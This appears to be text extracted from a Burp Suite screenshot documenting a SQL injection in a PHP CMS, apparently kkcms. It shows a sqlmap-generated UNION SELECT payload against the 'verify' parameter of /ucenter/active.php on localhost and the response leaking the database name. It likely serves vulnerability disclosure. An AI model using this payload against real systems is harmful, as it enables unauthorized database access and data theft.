 Request
Pretty Raw \n Actions
1 GET /ucenter/active.php?verify=1111'%20UNION%20ALL%20SELECT%20CONCAT(0x01%2cIFNULL(CAST(DATABASE()%20AS%20NCHAR)%2c0x20)%2c0x01)--%20- HTTP/1.1
2 Cache-Control: no-cache
3 User-Agent: sqlmap/1.5#stable (http://sqlmap.org)
4 Cookie: PHPSESSID=6c5k2vum1vc0gataf92q9dvoi2
5 Host: localhost
6 Accept: */*
7 Accept-Encoding: gzip, deflate
8 Connection: close
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 28 Mar 2021 10:55:51 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 108
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11
12 kkcms137<script type="text/javascript">alert("□□□□!");window.location.href="login.php"</script>
don9sec